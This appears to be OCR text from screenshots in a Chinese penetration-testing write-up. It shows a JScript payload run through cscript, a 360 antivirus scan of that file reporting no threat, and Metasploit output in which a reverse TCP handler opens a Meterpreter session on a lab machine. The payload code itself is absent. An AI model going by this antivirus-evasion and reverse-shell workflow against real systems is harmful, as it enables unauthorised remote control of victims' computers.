 C:\Windows\system32\cmd.exe - cscript Csharp_payload.js
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
用法：CScript scriptname.extension [option...] [arguments...]
选项：
//B 批模式：不显示脚本错误及提示信息
//D 启用 Active Debugging
//E:engine 使用执行脚本的引擎
//H:CScript 将默认的脚本宿主改为 CScript.exe
//H:WScript 将默认的脚本宿主改为 WScript.exe （默认）
//I 交互模式（默认，与 //B 相对>
//Job:xxxx 执行一个 WSF 工作
//Logo 显示徽标（默认）
//Nologo 不显示徽标：执行时不显示标志
//S 为该用户保存当前命令行选项
//T:nn 超时设定秒：允许脚本运行的最长时间
//X 在调试器中执行脚本
//U 用 Unicode 表示来自控制台的重定向 I/O
C:\Users\777\Desktop>cscript Csharp_payload.js
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
360安全卫士12
未登录
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全 小金库 软件管家 游戏管家
扫描完成，未发现木马病毒
完成
如果电脑仍存在主页篡改、桌面图标异常等问题，可尝试使用 “强力模式” 查杀或 “反馈求助”
查杀报告
查杀类型 按位置查杀
扫描用时 00:00:02
扫描项目 1 个
处理项目 0 个
功能推荐
故障修复及人工服务
快速解决常见电脑问题
立即体验
主页修复
一键解决浏览器主页相关问题
立即修复
[*] Started reverse TCP handler on 192.168.58.134:9999
[*] Sending stage (179779 bytes) to 192.168.58.130
[*] Meterpreter session 1 opened (192.168.58.134:9999 -> 192.168.58.130:49895) at 2019-09-24 19:21:30 +0800
meterpreter >